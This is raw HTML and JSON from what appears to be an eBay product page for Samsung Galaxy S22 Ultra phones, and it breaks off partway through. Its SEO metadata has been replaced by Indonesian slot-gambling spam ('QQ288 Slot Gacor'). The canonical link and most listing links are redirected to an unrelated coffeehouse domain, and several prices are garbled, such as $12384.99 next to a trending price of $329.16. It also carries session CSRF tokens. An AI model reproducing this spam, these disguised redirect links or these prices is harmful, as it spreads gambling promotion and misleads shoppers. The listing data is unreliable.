GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
  <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
  <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
  <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
  <script></script>
  <script>
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "24020154247",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230386f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5138bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415138a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "24020154247"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
                  "htmlElements": ["<!-- SEO METADATA START -->", "<meta Property=\"og:type\" Content=\"ebay-objects:item\" />", "<link rel=\"canonical\" href=\"https://www.javajazzcoffeehouse.com/\" />", "<meta name=\"description\" content=\"QQ288 Merupakan Pusat Situs Slot Gacor Resmi Terbaik dengan server thailand keunggulan sistem stabil dan peluang jackpot leih tinggi update terbaru 2026\" />", "<meta Property=\"og:url\" Content=\"https://www.javajazzcoffeehouse.com/\" />", "<meta Property=\"og:description\" Content=\"QQ288 Merupakan Pusat Situs Slot Gacor Resmi Terbaik dengan server thailand keunggulan sistem stabil dan peluang jackpot leih tinggi update terbaru 2026\" />", "<meta Property=\"og:image\" Content=\"https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png\" />", "<meta property=\"fb:app_id\" content=\"102628213125203\" />", "<meta name=\"robots\" content=\"max-snippet:-1, max-image-preview:large\" />", "<meta name=\"google-adsense-account\" content=\"sites-7757056108965234\" />", "<meta Property=\"og:site_name\" Content=\"eBay\" />", "<link href=\"https://i.ebayimg.com\" rel=\"preconnect\" />", "<meta name=\"referrer\" content=\"unsafe-url\" />", "<link rel=\"preconnect\" href=\"https://ir.ebaystatic.com\" />", "<meta name=\"msvalidate.01\" content=\"34E98E6F27109BE1A9DCF19658EEEE33\" />", "<meta Property=\"og:title\" Content=\"QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand\" />", "<meta name=\"y_key\" content=\"acf32e2a69cbc2b0\" />", "<title>QQ288 Link Slot777 Situs Slot Gacor Resmi Terbaik Server Thailand\u003C/title>", "<meta content=\"en-us\" http-equiv=\"content-language\" />", "<meta name=\"yandex-verification\" content=\"6e11485a66d91eff\" />", "<!-- SEO METADATA END -->"]
                }
              }, {
                "f": 1
              }],
              ["s0-2-0-10", 2, {}],
              ["s0-2-0-15-3", 3, {
                "model": {
                  "modules": {
                    "SAVEON": {
                      "_type": "ITEMS_LIST",
                      "meta": {
                        "name": "ITEMS_LIST",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4474|li:8291"
                          }
                        }]
                      },
                      "containers": [{
                        "_type": "CardContainer",
                        "controls": {
                          "carousel": {
                            "_type": "CarouselControls",
                            "batchSize": 3,
                            "previous": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Previous slide - Save on Cell Phones & Smartphones"
                            },
                            "next": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "trackingList": [{
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "HSCROLL",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:4474|li:8292"
                                }
                              }],
                              "accessibilityText": "Next slide - Save on Cell Phones & Smartphones"
                            },
                            "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones",
                            "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- Save on Cell Phones & Smartphones"
                          }
                        },
                        "title": {
                          "_type": "TextualDisplay",
                          "textSpans": [{
                            "_type": "TextSpan",
                            "text": "Save on Cell Phones & Smartphones"
                          }]
                        },
                        "bubbleHelp": {
                          "_type": "BubbleHelp",
                          "messageText": [{
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending price is based on prices over last 90 days."
                            }]
                          }],
                          "messageDismiss": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Done"
                            }],
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "accessibilityText": "Dismiss infotip"
                            }
                          },
                          "bubbleIcon": {
                            "_type": "Icon",
                            "name": "INFORMATION",
                            "accessibilityText": "More information - Trending price"
                          }
                        },
                        "cards": [{
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://www.javajazzcoffeehouse.com/"
                          },
                          "listingId": "396327459247",
                          "variationId": "664983204096",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New sealed Samsung Galaxy S22 Ultra 5G S908U Factory Unlocked All colors 2Yr Wty",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/95MAAOSwnRdn0nJs/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12384.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$329.16"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396327459247-664983204096-NIL",
                          "presentityId": "396327459247-664983204096-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://www.javajazzcoffeehouse.com/"
                          },
                          "listingId": "397059471932",
                          "variationId": "665504754928",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW Samsung Galaxy S22 Ultra 5G SM-S908U 8+128GB Factory Verizon + GSM Unlocked",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/lSUAAOSw-0RmPe3v/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12385.89"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397059471932-665504754928-NIL",
                          "presentityId": "397059471932-665504754928-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://www.javajazzcoffeehouse.com/?iid=396932354514&var=665385596943"
                          },
                          "listingId": "396932354514",
                          "variationId": "665385596943",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "Samsung Galaxy S22 Ultra 5G SM-S908u1 128-512GB Unlocked Verizon T-Mobile At&T",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/bnEAAOSwRzFmWX98/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$12381.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$12388.99"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396932354514-665385596943-NIL",
                          "presentityId": "396932354514-665385596943-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://www.javajazzcoffeehouse.com/?iid=397051581351&var=665499394242"
                          },
                          "listingId": "397051581351",
                          "variationId": "665499394242",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "New Samsung Galaxy S22 Ultra 5G SM-S908U 256GB/128GB GSM+CDMA Android Smartphone",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/HG4AAeSwUiposgtr/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$345.55"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$354.22"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "397051581351-665499394242-NIL",
                          "presentityId": "397051581351-665499394242-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://www.javajazzcoffeehouse.com/"
                          },
                          "listingId": "406131483265",
                          "variationId": "676459978728",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SAMSUNG GALAXY S22 ULTRA 5G SM-S908U 128/256/512GB FACTORY UNLOCKED GSM+CDMA",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/FqQAAeSwNEhomxDS/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$371.00"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$381.76"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "406131483265-676459978728-NIL",
                          "presentityId": "406131483265-676459978728-NIL"
                        }, {
                          "_type": "PRPListingSummary",
                          "action": {
                            "_type": "Action",
                            "type": "NAV",
                            "trackingList": [{
                              "actionKind": "NAV",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                "sid": "p2349526.m4474.l8290"
                              }
                            }, {
                              "eventFamily": "PRP",
                              "eventAction": "ACTN",
                              "actionKind": "NAVSRC",
                              "operationId": "2349526",
                              "flushImmediately": false,
                              "eventProperty": {
                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                "moduledtl": "mi:4474|li:8290"
                              }
                            }],
                            "URL": "https://www.javajazzcoffeehouse.com/"
                          },
                          "listingId": "396759027955",
                          "variationId": "665238178276",
                          "title": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT"
                            }]
                          },
                          "image": {
                            "_type": "Image",
                            "title": "NEW SEALEDSAMSUNG GALAXY S22 ULTRA 5G UNLOCKED 512/256/128GB 2 YR WARRANTY LOT",
                            "originalSize": {
                              "height": 225,
                              "width": 225
                            },
                            "URL": "https://i.ebayimg.com/images/g/DHsAAOSwdCpm9SUL/s-l225.jpg"
                          },
                          "displayPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "$348.99"
                            }],
                            "value": {}
                          },
                          "additionalPrice": {
                            "_type": "TextualDisplayValue",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Trending at "
                            }, {
                              "_type": "TextSpan",
                              "text": "$357.95"
                            }],
                            "value": {}
                          },
                          "menuIcon": {
                            "_type": "Icon",
                            "name": "OVERFLOW",
                            "accessibilityText": "More options",
                            "action": {
                              "_type": "Action",
                              "type": "OPERATION",
                              "name": "MENU_OPTIONS"
                            }
                          },
                          "id": "396759027955-665238178276-NIL",
                          "presentityId": "396759027955-665238178276-NIL"
                        }],
                        "containerIdString": "1"
                      }]
                    },
                    "PRODUCTRANK": {
                      "_type": "ProductRankViewModel",
                      "meta": {
                        "name": "ProductRankModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4620|li:10008"
                          }
                        }]
                      },
                      "productRank": {
                        "_type": "TextualDisplay",
                        "textSpans": [{
                          "_type": "TextSpan",
                          "text": "#2 Best Selling product",
                          "styles": ["EMPHASIS", "BOLD"]
                        }, {
                          "_type": "TextSpan",
                          "text": " in Cell Phones & Smartphones"
                        }],
                        "action": {
                          "_type": "Action",
                          "type": "NAV",
                          "trackingList": [{
                            "actionKind": "NAV",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                              "sid": "p2349526.m4620.l8569"
                            }
                          }, {
                            "eventFamily": "PRP",
                            "eventAction": "ACTN",
                            "actionKind": "NAVSRC",
                            "operationId": "2349526",
                            "flushImmediately": false,
                            "eventProperty": {
                              "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "moduledtl": "mi:4620|li:8569"
                            }
                          }],
                          "URL": "https://www.javajazzcoffeehouse.com/"
                        }
                      }
                    },
                    "INFLOWSURVEY": {
                      "_type": "SurveyViewModel",
                      "meta": {
                        "name": "SurveyViewModel",
                        "trackingList": [{
                          "eventFamily": "PRP",
                          "eventAction": "ACTN",
                          "actionKind": "SELECT",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
